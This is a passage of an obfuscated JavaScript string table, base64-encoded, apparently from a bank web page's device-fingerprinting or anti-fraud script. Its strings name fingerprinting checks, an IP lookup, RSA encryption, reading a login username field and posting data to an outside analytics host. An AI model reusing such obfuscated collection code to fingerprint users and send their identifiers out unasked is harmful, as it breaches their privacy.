TEVsZW1lbnQ=','cmVtb3ZlSXRlbQ==','TVNQb2ludGVyRXZlbnQ=','cmVx','eGhy','SEVBRA==','bWV0aG9k','dGV4dA==','cmVzcG9uc2VUeXBl','cmVzcG9uc2VUZXh0','c3RhdHVzVGV4dA==','X3NldFN0YXR1c1Byb3BlcnRpZXM=','Z2V0QWxsUmVzcG9uc2VIZWFkZXJz','Y29udGVudC10eXBl','X3NldEhlYWRlclByb3BlcnRpZXM=','X3BhcnNlQm9keQ==','X3F1ZXJ5','dXJs','X2hlYWRlcg==','ZW5k','cGFyc2U=','b3JpZ2luYWw=','cmF3UmVzcG9uc2U=','c3RhdHVzQ29kZQ==','VW5zdWNjZXNzZnVsIEhUVFAgcmVzcG9uc2U=','REVMRVRF','UmVxdWVzdA==','R0VU','WE1MSHR0cFJlcXVlc3Q=','ZmlsZTo=','bG9jYXRpb24=','TWljcm9zb2Z0LlhNTEhUVFA=','TXN4bWwyLlhNTEhUVFAuNi4w','TXN4bWwyLlhNTEhUVFAuMy4w','QnJvd3Nlci1vbmx5IHZlcnNpb24gb2Ygc3VwZXJhZ2VudCBjb3VsZCBub3QgZmluZCBYSFI=','cGFyc2VTdHJpbmc=','dHlwZXM=','dGV4dC9odG1s','dGV4dC94bWw=','YXBwbGljYXRpb24veC13d3ctZm9ybS11cmxlbmNvZGVk','X3BhcnNlcg==','dG9FcnJvcg==','Y2Fubm90IA==','Q29udGVudC1UeXBl','YWNjZXB0','YXV0aA==','YmFzaWM=','YXR0YWNo','c3VwZXJhZ2VudCBjYW4ndCBtaXggLnNlbmQoKSBhbmQgLmF0dGFjaCgp','YXBwZW5k','X2Zvcm1EYXRh','Rm9ybURhdGE=','X3Nob3VsZFJldHJ5','X2NhbGxiYWNr','X21heFJldHJpZXM=','cmV0cmllcw==','X3JldHJpZXM=','Y3Jvc3NEb21haW5FcnJvcg==','[base64]','VGhpcyBpcyBub3Qgc3VwcG9ydGVkIGluIGJyb3dzZXIgdmVyc2lvbiBvZiBzdXBlcmFnZW50','cGlwZQ==','d3JpdGU=','U3RyZWFtaW5nIGlzIG5vdCBzdXBwb3J0ZWQgaW4gYnJvd3NlciB2ZXJzaW9uIG9mIHN1cGVyYWdlbnQ=','X2lzSG9zdA==','W29iamVjdCBPYmplY3Rd','X2VuZENhbGxlZA==','V2FybmluZzogLmVuZCgpIHdhcyBjYWxsZWQgdHdpY2UuIFRoaXMgaXMgbm90IHN1cHBvcnRlZCBpbiBzdXBlcmFnZW50','X2VuZA==','X3NldFRpbWVvdXRz','X3Jlc3BvbnNlVGltZW91dFRpbWVy','dGltZWRvdXQ=','X2Fib3J0ZWQ=','dG90YWw=','cGVyY2VudA==','bG9hZGVk','ZGlyZWN0aW9u','aGFzTGlzdGVuZXJz','cHJvZ3Jlc3M=','b25wcm9ncmVzcw==','ZG93bmxvYWQ=','dXBsb2Fk','dXNlcm5hbWU=','cGFzc3dvcmQ=','X3dpdGhDcmVkZW50aWFscw==','d2l0aENyZWRlbnRpYWxz','X3NlcmlhbGl6ZXI=','c2VyaWFsaXpl','c2V0UmVxdWVzdEhlYWRlcg==','X3Jlc3BvbnNlVHlwZQ==','cmVxdWVzdA==','YWdlbnQ=','UE9TVA==','UFVU','X3NldERlZmF1bHRz','aGVhZA==','cGF0Y2g=','UEFUQ0g=','X2NhbGxiYWNrcw==','b25jZQ==','b2Zm','cmVtb3ZlTGlzdGVuZXI=','cmVtb3ZlQWxsTGlzdGVuZXJz','X3RpbWVy','dGltZW91dA==','X3RpbWVvdXQ=','X3Jlc3BvbnNlVGltZW91dA==','VW5rbm93biB0aW1lb3V0IG9wdGlvbg==','cmV0cnk=','X3JldHJ5Q2FsbGJhY2s=','RUNPTk5SRVNFVA==','RVRJTUVET1VU','RUFERFJJTkZP','Y29kZQ==','RUNPTk5BQk9SVEVE','Y3Jvc3NEb21haW4=','X2Z1bGxmaWxsZWRQcm9taXNl','Q2FsbGJhY2sgcmVxdWlyZWQ=','X29rQ2FsbGJhY2s=','X2lzUmVzcG9uc2VPSw==','Z2V0SGVhZGVy','LmZpZWxkKG5hbWUsIHZhbCkgbmFtZSBjYW4gbm90IGJlIGVtcHR5','LmZpZWxkKCkgY2FuJ3QgYmUgdXNlZCBpZiAuc2VuZCgpIGlzIHVzZWQuIFBsZWFzZSB1c2Ugb25seSAuc2VuZCgpIG9yIG9ubHkgLmZpZWxkKCkgJiAuYXR0YWNoKCk=','ZmllbGQ=','LmZpZWxkKG5hbWUsIHZhbCkgdmFsIGNhbiBub3QgYmUgZW1wdHk=','X2F1dGg=','QXV0aG9yaXphdGlvbg==','QmFzaWMg','YmVhcmVy','QmVhcmVyIA==','cmVkaXJlY3Rz','X21heFJlZGlyZWN0cw==','SW52YWxpZCBhcmd1bWVudA==','X21heFJlc3BvbnNlU2l6ZQ==','dG9KU09O','Zm9ybQ==','anNvbg==','c29ydFF1ZXJ5','X3NvcnQ=','X2ZpbmFsaXplUXVlcnlTdHJpbmc=','X2FwcGVuZFF1ZXJ5U3RyaW5n','X3RpbWVvdXRFcnJvcg==','bXMgZXhjZWVkZWQ=','ZXJybm8=','VGltZW91dCBvZiA=','RVRJTUU=','UmVzcG9uc2UgdGltZW91dCBvZiA=','bGlua3M=','aW5mbw==','cmVkaXJlY3Q=','Y2xpZW50RXJyb3I=','c2VydmVyRXJyb3I=','bm9Db250ZW50','YmFkUmVxdWVzdA==','dW5hdXRob3JpemVk','bm90QWNjZXB0YWJsZQ==','Zm9yYmlkZGVu','bm90Rm91bmQ=','cGFyYW1z','cGFyc2VMaW5rcw==','Y2xlYW5IZWFkZXI=','YXV0aG9yaXphdGlvbg==','X2RlZmF1bHRz','YXJndW1lbnRz','aHR0cHM6Ly9hcGkuaXBpZnkub3Jn','W0VSUk9SXSBnZXRMb2NhbElwID09PQ==','Z2V0T3dl','dG9ETUMxMg==','W34hekJjMzB3QXYkXQ==','MDEyMzQ1Njc4OUFCQ0RFRg==','MDEyMzQ1Njc4OWFiY2RlZg==','c2lk','c2lkPQ==','JnRydD0=','JmRhdGE9','Q29udGVudC10eXBl','W0VSUk9SXSBpbiBzaWRBc3luYw==','Z2V0Q3VycmVudA==','W0VSUk9SXSBpbiB0cmFuc21pc3Npb24=','Y2xlYW4=','Z2V0T2JmdXNjYXRlZERhdGE=','c2lkQXN5bmM=','W0VSUk9SXSBpbiBsaW5r','c2lkSW5qZWN0aW9u','YXBwbHk=','cmV0dXJuIChmdW5jdGlvbigpIA==','e30uY29uc3RydWN0b3IoInJldHVybiB0aGlzIikoICk=','Y29uc29sZQ==','bG9n','d2Fybg==','ZGVidWc=','ZXhjZXB0aW9u','ZXJyb3I=','dHJhY2U=','Y2FsbA==','ZXhwb3J0cw==','ZGVmaW5lUHJvcGVydHk=','X19lc01vZHVsZQ==','ZGVmYXVsdA==','cHJvdG90eXBl','aGFzT3duUHJvcGVydHk=','dG9TdHJpbmc=','ZnVuY3Rpb24=','dHJpbQ==','cmVwbGFjZQ==','bGVuZ3Ro','Y2hhckNvZGVBdA==','Y2hhckF0','ZnJvbUNoYXJDb2Rl','ZW5jb2Rl','c3RyaW5naWZ5','QUJDREVGR0hJSktMTU5PUFFSU1RVVldYWVphYmNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5ejAxMjM0NTY3ODkrLz0=','X3V0ZjhfZW5jb2Rl','X2tleVN0cg==','aW5kZXhPZg==','Y2xlYXI=','cmV0dXJuIHRoaXM=','aHR0cHM6Ly9zdGF0cy5kZXZlbHN5c3RlbXMuY29t','YXBpL3YyL2FuYWx5dGljcy8=','[base64]','ZHZzc3Y=','NTAwMA==','eWVz','Y2xpZW50','Y2hhbm5lbA==','MS4w','c2V0VGltZW91dCBoYXMgbm90IGJlZW4gZGVmaW5lZA==','Y2xlYXJUaW1lb3V0IGhhcyBub3QgYmVlbiBkZWZpbmVk','cnVu','ZnVu','bmV4dFRpY2s=','cHVzaA==','YXJyYXk=','dmVyc2lvbg==','dmVyc2lvbnM=','YWRkTGlzdGVuZXI=','ZW1pdA==','cHJlcGVuZE9uY2VMaXN0ZW5lcg==','bGlzdGVuZXJz','YmluZGluZw==','cHJvY2Vzcy5iaW5kaW5nIGlzIG5vdCBzdXBwb3J0ZWQ=','Y3dk','Y2hkaXI=','dW1hc2s=','c3Vic3RyaW5n','Y29uc3RydWN0b3I=','Y3JlYXRl','cmFuZG9t','aW5pdA==','bmV4dA==','TWVzc2FnZSB0b28gbG9uZyBmb3IgUlNB','bmV4dEJ5dGVz','dG9CeXRlQXJyYXk=','QUJDREVGR0hJSktMTU5PUFFSU1RVVldYWVphYmNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5ejAxMjM0NTY3ODkrLw==','c2V0UHJvdG90eXBlT2Y=','X19wcm90b19f','dG9Mb3dlckNhc2U=','SWxsZWdhbCBjaGFyYWN0ZXIgYXQgb2Zmc2V0IA==','SGV4IGVuY29kaW5nIGluY29tcGxldGU6IDQgYml0cyBtaXNzaW5n','PSAMCg0JwqDigKjigKk=','QmFzZTY0IGVuY29kaW5nIGluY29tcGxldGU6IGF0IGxlYXN0IDIgYml0cyBtaXNzaW5n','UmVnRXhwIG91dCBvZiBzeW5j','ZGVjb2Rl','YnVm','bXVsQWRk','c3Vi','cG9w','dmFsdWVPZg==','c2ltcGxpZnk=','aGV4RGlnaXRz','ZW5j','cG9z','UmVxdWVzdGluZyBieXRlIG9mZnNldCA=','c3RyaW5n','aGV4Qnl0ZQ==','Z2V0','aXNBU0NJSQ==','cGFyc2VTdHJpbmdJU08=','cGFyc2VTdHJpbmdCTVA=','cGFyc2VUaW1l','ZXhlYw==','IFVUQw==','VW5yZWNvZ25pemVkIHRpbWU6IA==','cGFyc2VJbnRlZ2Vy','IGJpdCkK','cGFyc2VCaXRTdHJpbmc=','cGFyc2VPY3RldFN0cmluZw==','IGJ5dGUpCg==','SW52YWxpZCB0YWcgdmFsdWUu','c3RyZWFt','aGVhZGVy','dGFn','dHlwZU5hbWU=','dGFnQ2xhc3M=','dGFnTnVtYmVy','RU9D','Qk9PTEVBTg==','T0NURVRfU1RSSU5H','T0JKRUNUX0lERU5USUZJRVI=','T2JqZWN0RGVzY3JpcHRvcg==','RVhURVJOQUw=','UkVBTA==','RU5VTUVSQVRFRA==','RU1CRURERURfUERW','U0VRVUVOQ0U=','TnVtZXJpY1N0cmluZw==','UHJpbnRhYmxlU3RyaW5n','VGVsZXRleFN0cmluZw==','VmlkZW90ZXhTdHJpbmc=','SUE1U3RyaW5n','R2VuZXJhbGl6ZWRUaW1l','VmlzaWJsZVN0cmluZw==','Qk1QU3RyaW5n','VW5pdmVyc2FsXw==','QXBwbGljYXRpb25f','Y29udGVudA==','cG9zQ29udGVudA==','ZmFsc2U=','IGVsZW0p','cGFyc2VPSUQ=','KG5vIGVsZW0p','cGFyc2VTdHJpbmdVVEY=','LGxlbmd0aDo=','bnVsbA==','dG9QcmV0dHlTdHJpbmc=','IChlbmNhcHN1bGF0ZXMp','cG9zU3RhcnQ=','cG9zRW5k','YWJz','dG9IZXhTdHJpbmc=','Z2V0SGV4U3RyaW5nVmFsdWU=','c3Vic3Ry','ZGVjb2RlTGVuZ3Ro','aXNFT0M=','RXhjZXB0aW9uIHdoaWxlIGRlY29kaW5nIHVuZGVmaW5lZCBsZW5ndGggY29udGVudDog','dGFnQ29uc3RydWN0ZWQ=','QklUIFNUUklOR3Mgd2l0aCB1bnVzZWQgYml0cyBjYW5ub3QgZW5jYXBzdWxhdGUu','RU9DIGlzIG5vdCBzdXBwb3NlZCB0byBiZSBhY3R1YWwgY29udGVudC4=','V2UgY2FuJ3Qgc2tpcCBvdmVyIGFuIGludmFsaWQgdGFnIHdpdGggdW5kZWZpbmVkIGxlbmd0aCBhdCBvZmZzZXQg','bnVtYmVy','ZnJvbU51bWJlcg==','ZnJvbVN0cmluZw==','bmVnYXRl','WkVSTw==','c3ViVG8=','Y29tcGFyZVRv','Yml0TGVuZ3Ro','bW9k','ZGl2UmVtVG8=','bW9kUG93SW50','ZXhw','Y2xvbmU=','Y29weVRv','aW50VmFsdWU=','Ynl0ZVZhbHVl','c2hvcnRWYWx1ZQ==','c2lnbnVt','ZXF1YWxz','bWlu','bWF4','YW5k','Yml0d2lzZVRv','eG9y','YW5kTm90','c2hpZnRMZWZ0','c2hpZnRSaWdodA==','bFNoaWZ0VG8=','Yml0Q291bnQ=','dGVzdEJpdA==','Zmxvb3I=','Y2hhbmdlQml0','ZmxpcEJpdA==','YWRk','YWRkVG8=','c3VidHJhY3Q=','bXVsdGlwbHk=','cmVtYWluZGVy','ZGl2aWRlQW5kUmVtYWluZGVy','aXNFdmVu','c3FyVG8=','bXVsVG8=','cmV2ZXJ0','bW9kSW52ZXJzZQ==','clNoaWZ0VG8=','T05F','cG93','Z2V0TG93ZXN0U2V0Qml0','bW9kSW50','bWlsbGVyUmFiaW4=','ZnJvbUludA==','Y2xhbXA=','ZGxTaGlmdFRv','ZHJTaGlmdFRv','bXVsdGlwbHlUbw==','Y29udmVydA==','Y2h1bmtTaXpl','dG9SYWRpeA==','ZnJvbVJhZGl4','ZE11bHRpcGx5','ZEFkZE9mZnNldA==','bXVsdGlwbHlMb3dlclRv','Z2NkYQ==','ZnJvbU51bWJlckFzeW5j','aXNQcm9iYWJsZVByaW1l','c3F1YXJlVG8=','cmVkdWNl','bXBs','bXBo','bXQy','bXVsdGlwbHlVcHBlclRv','TWljcm9zb2Z0IEludGVybmV0IEV4cGxvcmVy','TmV0c2NhcGU=','YXBwTmFtZQ==','Y3J5cHRv','Z2V0UmFuZG9tVmFsdWVz','Y291bnQ=','cmVtb3ZlRXZlbnRMaXN0ZW5lcg==','bW91c2Vtb3Zl','ZGV0YWNoRXZlbnQ=','b25tb3VzZW1vdmU=','YWRkRXZlbnRMaXN0ZW5lcg==','YXR0YWNoRXZlbnQ=','ZG1wMQ==','ZG1xMQ==','Y29lZmY=','ZG9QdWJsaWM=','ZG9Qcml2YXRl','bW9kUG93','c2V0UHVibGlj','c2V0UHJpdmF0ZQ==','c2V0UHJpdmF0ZUV4','SW52YWxpZCBSU0EgcHJpdmF0ZSBrZXk=','Z2Nk','ZGVjcnlwdA==','Z2VuZXJhdGVBc3luYw==','bGFuZw==','WUFIT08ubGFuZy5leHRlbmQgZmFpbGVkLCBwbGVhc2UgY2hlY2sgdGhhdCBhbGwgZGVwZW5kZW5jaWVzIGFyZSBpbmNsdWRlZC4=','c3VwZXJjbGFzcw==','dGVzdA==','dXNlckFnZW50','YXNuMQ==','QVNOMVV0aWw=','aW50ZWdlclRvQnl0ZUhleA==','YmlnSW50VG9NaW5Ud29zQ29tcGxlbWVudHNIZXg=','bWF0Y2g=','Z2V0UEVNU3RyaW5nRnJvbUhleA==','bmV3T2JqZWN0','REVSQm9vbGVhbg==','REVSSW50ZWdlcg==','REVST2N0ZXRTdHJpbmc=','REVSTnVsbA==','REVST2JqZWN0SWRlbnRpZmllcg==','REVSRW51bWVyYXRlZA==','REVSVVRGOFN0cmluZw==','REVSUHJpbnRhYmxlU3RyaW5n','REVSVGVsZXRleFN0cmluZw==','REVSSUE1U3RyaW5n','REVSVVRDVGltZQ==','REVSR2VuZXJhbGl6ZWRUaW1l','REVSU2VxdWVuY2U=','REVSU2V0','REVSVGFnZ2VkT2JqZWN0','a2V5cw==','OmJvb2w6aW50OmJpdHN0cjpvY3RzdHI6bnVsbDpvaWQ6ZW51bTp1dGY4c3RyOm51bXN0cjpwcm5zdHI6dGVsc3RyOmlhNXN0cjp1dGN0aW1lOmdlbnRpbWU6c2VxOnNldDp0YWc6','dW5kZWZpbmVkIGtleTog','Ym9vbA==','aW50','Yml0c3Ry','b2N0c3Ry','b2lk','ZW51bQ==','bnVtc3Ry','dGVsc3Ry','aWE1c3Ry','dXRjdGltZQ==','Z2VudGltZQ==','c2Vx','c2V0','ZXhwbGljaXQ=','b2Jq','b2JqIHNoYWxsIGJlIHNwZWNpZmllZCBmb3IgJ3RhZycu','anNvblRvQVNOMUhFWA==','Z2V0RW5jb2RlZEhleA==','MDAwMDAwMDA=','c2xpY2U=','b2lkSW50VG9IZXg=','bWFsZm9ybWVkIG9pZCBzdHJpbmc6IA==','c3BsaWNl','QVNOMU9iamVjdA==','Z2V0TGVuZ3RoSGV4RnJvbVZhbHVl','dGhpcy5oViBpcyBudWxsIG9yIHVuZGVmaW5lZC4=','dmFsdWUgaGV4IG11c3QgYmUgZXZlbiBsZW5ndGg6IG49','aFRMVg==','aXNNb2RpZmllZA==','Z2V0RnJlc2hWYWx1ZUhleA==','REVSQWJzdHJhY3RTdHJpbmc=','c2V0U3RyaW5nSGV4','c2V0U3RyaW5n','c3Ry','aGV4','ZXh0ZW5k','REVSQWJzdHJhY3RUaW1l','bG9jYWxEYXRlVG9VVEM=','Z2V0VGltZQ==','Z2V0VGltZXpvbmVPZmZzZXQ=','Zm9ybWF0RGF0ZQ==','emVyb1BhZGRpbmc=','Z2V0RnVsbFllYXI=','dXRj','Z2V0TW9udGg=','Z2V0TWludXRlcw==','am9pbg==','Z2V0U3RyaW5n','VVRD','REVSQWJzdHJhY3RTdHJ1Y3R1cmVk','c2V0QnlBU04xT2JqZWN0QXJyYXk=','YXNuMUFycmF5','YXBwZW5kQVNOMU9iamVjdA==','MDEwMWZm','c2V0QnlCaWdJbnRlZ2Vy','c2V0QnlJbnRlZ2Vy','c2V0VmFsdWVIZXg=','YmlnaW50','REVSQml0U3RyaW5n','c2V0SGV4VmFsdWVJbmNsdWRpbmdVbnVzZWRCaXRz','c2V0VW51c2VkQml0c0FuZEhleFZhbHVl','c2V0QnlCb29sZWFuQXJyYXk=','c2V0QnlCaW5hcnlTdHJpbmc=','bmV3RmFsc2VBcnJheQ==','MDUwMA==','c2V0VmFsdWVPaWRTdHJpbmc=','c3BsaXQ=','T0lE','bmFtZTJvaWQ=','REVST2JqZWN0SWRlbnRpZmllciBvaWROYW1lIHVuZGVmaW5lZDog','c2V0VmFsdWVOYW1l','bmFtZQ==','REVSTnVtZXJpY1N0cmluZw==','c2V0QnlEYXRl','ZGF0ZQ==','Z2Vu','d2l0aE1pbGxpcw==','bWlsbGlz','c29ydEZsYWc=','c29ydA==','c29ydGZsYWc=','aXNFeHBsaWNpdA==','YXNuMU9iamVjdA==','c2V0QVNOMU9iamVjdA==','cGFyc2VLZXk=','aGFzUHJpdmF0ZUtleVByb3BlcnR5','aGFzUHVibGljS2V5UHJvcGVydHk=','dW5hcm1vcg==','Z2V0UHJpdmF0ZUJhc2VLZXk=','Z2V0UHJpdmF0ZUJhc2VLZXlCNjQ=','Z2V0UHVibGljQmFzZUtleQ==','KC57MSw=','fSkoICt8JAo/KXwoLnsxLA==','Z2V0UHJpdmF0ZUtleQ==','LS0tLS1CRUdJTiBSU0EgUFJJVkFURSBLRVktLS0tLQo=','d29yZHdyYXA=','Z2V0UHVibGljS2V5','LS0tLS1CRUdJTiBQVUJMSUMgS0VZLS0tLS0K','Z2V0UHVibGljQmFzZUtleUI2NA==','LS0tLS1FTkQgUFVCTElDIEtFWS0tLS0t','cGFyc2VQcm9wZXJ0aWVzRnJvbQ==','ZGVmYXVsdF9rZXlfc2l6ZQ==','ZGVmYXVsdF9wdWJsaWNfZXhwb25lbnQ=','MDEwMDAx','a2V5','QSBrZXkgd2FzIGFscmVhZHkgc2V0LCBvdmVycmlkaW5nIGV4aXN0aW5nLg==','c2V0UHJpdmF0ZUtleQ==','c2V0S2V5','c2V0UHVibGljS2V5','Z2V0S2V5','ZW5jcnlwdA==','W29iamVjdCBGdW5jdGlvbl0=','Z2VuZXJhdGU=','Z2V0UHJpdmF0ZUtleUI2NA==','My4wLjAtYmV0YS4x','SlNFbmNyeXB0','bGli','bWl4SW4=','JHN1cGVy','V29yZEFycmF5','d29yZHM=','c2lnQnl0ZXM=','Y2VpbA==','SGV4','TGF0aW4x','VXRmOA==','TWFsZm9ybWVkIFVURi04IGRhdGE=','QnVmZmVyZWRCbG9ja0FsZ29yaXRobQ==','X2RhdGE=','X25EYXRhQnl0ZXM=','X2RvUHJvY2Vzc0Jsb2Nr','Y2Zn','cmVzZXQ=','X2RvUmVzZXQ=','X2FwcGVuZA==','X3Byb2Nlc3M=','X2RvRmluYWxpemU=','ZmluYWxpemU=','YWxnbw==','U0hBMQ==','X2hhc2g=','X2NyZWF0ZUhlbHBlcg==','SG1hY1NIQTE=','X2NyZWF0ZUhtYWNIZWxwZXI=','cG9zdA==','c2VuZA==','dGhlbg==','cmVzb2x2ZQ==','cXVlcnk=','b2JqZWN0','ZGV2aWNl','YnJvd3Nlci1mcA==','YnJvd3Nlcg==','ZmluZ2VycHJpbnQ=','YnJvd3Nlci1pcw==','Z2VvTG9jYXRpb24=','dGltZXpvbmU=','Z2VvTG9jYXRpb24taXM=','bmV0d29yaw==','YWRkcmVzcw==','Y3JlYXRlRWxlbWVudA==','aW1n','YWx0','cHJvdG9jb2w=','YXBp','aG9zdA==','L2ltZw==','L2ZpbGVzLw==','VVJM','L2xvZ28ucG5n','Ym9keQ==','Z2VuZXJhdGVGUA==','bG9nZ2Vy','ZGZwLmdlbmVyYXRlRlAoKSA9Cg==','Z2V0UmVzdWx0','bmF2aWdhdG9y','bGFuZ3VhZ2Vz','bmV3RGV2aWNlVmFsdWU=','YXVkaW8=','YXVkaW9fZnA=','ZnBqczJfc291cmNl','Y2FudmFz','d2ViR0w=','d2ViZ2w=','aW5jb2duaXRv','c3Bvb2ZlZA==','aGFzX2xpZWRfYnJvd3Nlcg==','YWRibG9jaw==','YmxvY2tpbmdDb29raWVz','Y29va2llRW5hYmxlZA==','dXNpbmdEb05vdFRyYWNr','YmxvY2tpbmdKYXZh','amF2YUVuYWJsZWQ=','dGltZXpvbmVfb2Zmc2V0','bGFuZ3VhZ2U=','cmVndWxhcl9wbHVnaW5z','aWVfcGx1Z2lucw==','ZnBDbGllbnRSZWN0cw==','Z2V0X2NsaWVudF9yZWN0c19mcA==','ZnBqczJfZnA=','Z2VvTG9jYXRpb24tdGltZXpvbmU=','bmF2aWdhdG9yX3BsYXRmb3Jt','cHJvY2Vzc29ycw==','aGFyZHdhcmVfY29uY3VycmVuY3k=','cGl4ZWxfcmF0aW8=','YXZhaWxhYmxlX3Jlc29sdXRpb24=','dG91Y2hTY3JlZW5TdXBwb3J0','dG91Y2hfc3VwcG9ydA==','dmlkZW9DYXJkRHJpdmVy','c3BlYWtlcnNJbnN0YWxsZWQ=','d2ViY2Ftc0luc3RhbGxlZA==','bWFudWZhY3R1cmVy','dmVuZG9y','R2VuZXJpYw==','bW9kZWw=','ZGVza3RvcA==','YXJjaGl0ZWN0dXJl','ZHR5dC5nZXQoKSA9Cg==','ZGZwLmdldCgpID0K','ZnBTdG9yZWQ=','ZHZOZXQuZ2V0TG9jYWxJcCgpIFN0YXJ0PQo=','Z2V0TG9jYWxJcA==','bmV0d29yay1hZGRyZXNz','cHJlcGFyZQ==','YmFua1VzZXIucHJlcGFyZSgpID0K','b2JmdXNjYXRl','c2V0T2JmdXNjYXRlZERhdGE=','cG9zdERhdGE=','YXBpR2VuZXJhdGVGUA==','Y2F0Y2g=','W0VSUk9SXSBkdnNCZWdpbkVwID09PQ==','ZG9jdW1lbnQ=','Z2V0RWxlbWVudEJ5SWQ=','ZnJhbWVz','d2luZG93','c2xlZXA=','Y2ljbGU=','d2FpdA==','YXBpQ2hlY2tHZW5lcmF0ZUZQ','c3RhdHVz','cmVzcG9uc2U=','JWNmaW5nZXJwcmludCA9PT0g','W0VSUk9SXSBsb29wID09PQ==','YmxvY2tpbmdBZHM=','ZG9fbm90X3RyYWNr','ZnBqczI=','cGxhdGZvcm0=','c2NyZWVuRGVuc2l0eQ==','cmVzb2x1dGlvbg==','bWljcm9waG9uZXNJbnN0YWxsZWQ=','dHlwZQ==','Y3B1','c2RrVmVyc2lvbg==','dHlTdG9yZWQ=','ZHZOZXQuZ2V0TG9jYWxJcCgpIEVuZD0K','c2V0Q3VycmVudA==','YWN0aW9u','c2V0VXNlckxvZ2luQWN0aW9u','U0lE','Z2V0VXNlcklkZW50aQ==','Z2V0SnNvbg==','aW5wdXQ=','Z2VuZXJhdGVVcmw=','dHJhY2tpbmc=','Z2V0VXNlckxvZ2luQWN0aW9u','Z2V0VXNlckZvcm0=','VXNlckluZm8=','RGV2aWNlSW5mbw==','X0RldmljZUluZm8=','W0VSUk9SXSBkdnNCZWdpblBybyA9PT0=','c3ltYm9s','aXRlcmF0b3I=','cG9seWZpbGw=','cHVibGljS2V5','RlBNYWlu','ZnBzbmFtZQ==','bGluaw==','dHJhbnNwb3NhbA==','dHJhbnNtaXNzaW9u','ZHZzQmVnaW5FcA==','cGVyc29uYWxpemF0aW9u','Y2FsbGVy','cGlucHV0','MWE3ZjUwMmY5N2MyNDYzNGFiZmI2MTM0YWFkZTZkN2I=','c2V0VXNlcklkZW50aQ==','c2V0Q2hhbm5lbA==','c2V0VXNlckxvZ2luRGF0ZQ==','ZHZzQmVnaW5Qcm8=','c2V0VXNlckxvZ2luU2Vzc2lvbg==','c2V0VXNlckZvcm0=','NzE3MGY2MDItOGZiZS00YzFkLWEzZmQtMDMzNWIwYjlkOTY2','NzZhMWIzMmEtZmUzZC00MGVmLWJjYzItNTAxZDY4YjZmYWI3','YzAzZjEzM2UtZmViYi00MjM0LWJhNWItODlhZmUyOTJmNzZh','MzIwNDIwMmEtYTViOC00NDQ1LTkyMmEtYTE5MmJhNWRlNzdm','ZmEyMzVkNDAtZDRmMS00ZjQ4LWFlOTctMzY0YzQ0NmNhYTZm','ZmEyMzVkNDAtZDRmMS00ZjQ4LWFlOTctMzY0YzQ0NmNhYTZn','cGVyc29uYWxpemF0aW9uX2xvZ291dA==','cnVuT25Mb2Fk','b25yZWFkeXN0YXRlY2hhbmdl','Y29tcGxldGU=','cmVhZHlTdGF0ZQ==','MDE1YjRjZTQtMzMxZS00MWJjLTk2Y2UtOTA4YmQ2MmEyYjRm','ZjVkYjczZDQ3OTA5ZWViM2JjYTMwZDkwYWU4ZTdhODg=','YTNlNTQ4ODI2YmY5MjVmNWY1MWRhMTk2ZTliYTcyMTc=','ZXllcGhpc2g=','cmVmZXJyZXI=','MDY3NDY4MGItMjUwZS00M2JjLTliOWEtNWQ3M2YyMmVkYzA2','dXNybm1l','cGFyZW50','aW5uZXJUZXh0','YmFuY2EgZW1wcmVzYXM=','Jm5ic3A7','Yzg1MjBiYmMtOTFjYS00NjgwLWJhZjUtOGE2YTBkOTY5NGMy','TGFiZWxVc3Vhcmlv','MTE4','MjE1MjA2MWE2OWRiYmY2NzVjZDEzMzFkOTc0ZjU3MmQ=','NzdjMDU3YTRlYzIzNzdhN2RiNTc4NjViOWYxNjM2YzA=','OWJlMWI0YzJhZDA4ZGJjMGM4YWIxN2MyYmU1OWFhOTI=','X3N0YXRl','X3Jlc3VsdA==','U2V0dGxlOiA=','X2xhYmVs','IHVua25vd24gcHJvbWlzZQ==','X29uZXJyb3I=','X3N1YnNjcmliZXJz','QXJyYXkgTWV0aG9kcyBtdXN0IGJlIHByb3ZpZGVkIGFuIEFycmF5','cHJvbWlzZQ==','WW91IG11c3QgcGFzcyBhbiBhcnJheSB0byByYWNlLg==','dW5kZWZpbmVk','cG9seWZpbGwgZmFpbGVkIGJlY2F1c2UgZ2xvYmFsIG9iamVjdCBpcyB1bmF2YWlsYWJsZSBpbiB0aGlzIGVudmlyb25tZW50','UHJvbWlzZQ==','Y2FzdA==','aXNBcnJheQ==','W29iamVjdCBBcnJheV0=','TXV0YXRpb25PYnNlcnZlcg==','V2ViS2l0TXV0YXRpb25PYnNlcnZlcg==','W29iamVjdCBwcm9jZXNzXQ==','Y3JlYXRlVGV4dE5vZGU=','b2JzZXJ2ZQ==','ZGF0YQ==','cG9ydDE=','b25tZXNzYWdl','cG9zdE1lc3NhZ2U=','cnVuT25Mb29w','cnVuT25Db250ZXh0','X3JlbWFpbmluZw==','X2VhY2hFbnRyeQ==','X2luc3RhbmNlQ29uc3RydWN0b3I=','X3NldHRsZWRBdA==','X3dpbGxTZXR0bGVBdA==','ZmluYWxseQ==','YWxs','cmFjZQ==','cmVqZWN0','X3NldFNjaGVkdWxlcg==','bW9iaWxl','dGFibGV0','Y29uY2F0','aGFz','LzQxNg==','LzQxOQ==','NzM3M0tU','QVBB','U3ByaW50','TlQzLjUx','TlQ0LjA=','TlQgNS4w','TlQgNS4x','TlQgNS4y','TlQgNi4w','TlQgNi4x','TlQgNi4z','TlQgNi40','TlQgMTAuMA==','QVJN','T3BlcmEgTWluaQ==','WWFuZGV4','UHVmZmlu','V2VDaGF0','TUlVSSBCcm93c2Vy','RmFjZWJvb2s=','Q2hyb21lIEhlYWRsZXNz','JDEgJDI=','QW5kcm9pZCBCcm93c2Vy','RG9scGhpbg==','Q2hyb21l','T3BlcmEgQ29hc3Q=','RmlyZWZveA==','TW9iaWxlIFNhZmFyaQ==','b2xkc2FmYXJp','bG93ZXJpemU=','aWEzMg==','YXJt','c3BhcmM=','QXBwbGU=','QXBwbGUgVFY=','QW1hem9u','YW1hem9u','QmxhY2tCZXJyeQ==','QXN1cw==','U29ueQ==','TnZpZGlh','c3ByaW50','SFRD','SHVhd2Vp','TWljcm9zb2Z0','TW90b3JvbGE=','c21hcnR0dg==','U21hcnRUVg==','U2hhcnA=','U2Ftc3VuZw==','U2llbWVucw==','Tm9raWE=','TGVub3Zv','d2VhcmFibGU=','Q2hyb21lY2FzdA==','R29vZ2xl','WGlhb21p','TWVpenU=','T25lUGx1cw==','UkNB','RGVsbA==','VmVyaXpvbg==','QmFybmVzICYgTm9ibGU=','TnVWaXNpb24=','WlRF','U3dpc3M=','SW5zaWduaWE=','TmV4dEJvb2s=','Vm9pY2U=','THZUZ